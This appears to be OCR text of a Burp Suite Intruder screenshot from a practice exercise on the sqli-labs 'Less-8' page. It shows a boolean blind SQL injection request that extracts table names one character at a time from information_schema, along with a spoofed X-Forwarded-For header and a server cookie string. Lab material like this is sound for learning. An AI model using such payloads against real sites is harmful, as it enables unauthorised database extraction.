 Less-8 Blind- Boolian- Single Q
ascii_百度搜索
ASCII (ASCII)_百度百科
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,2,1))%20from%20information_schema.tables%20where%20table_schema=
database()%20limit%201,1)=§0§--+ HTTP/1.1
Host: 193.112.113.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: serverType=apache; order=id%20desc; memRealUsed=227; mem-before=227/864%20%28MB%29; memSize=864; upNet=0.39; downNet=0.74;
one=0; five=0; fifteen=0; conterError=; uploadSize=1073741824; rank=a; vcodesum=11; Path=/; backup_path=/www/backup; pnull=2;
apacheVersion=; phpVersion=0; softType=0; copyFileName=/www/wwwroot/193.112.113.137/DVWA/config/config.inc.php.dist;
cutFileName=null; p0=2; pma_lang=zh_CN
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Add §
Clear §
Auto §
Refresh
Enc
Bar v2
? < + > Type a search term
0 matches
Clear
1 payload position
Length: 948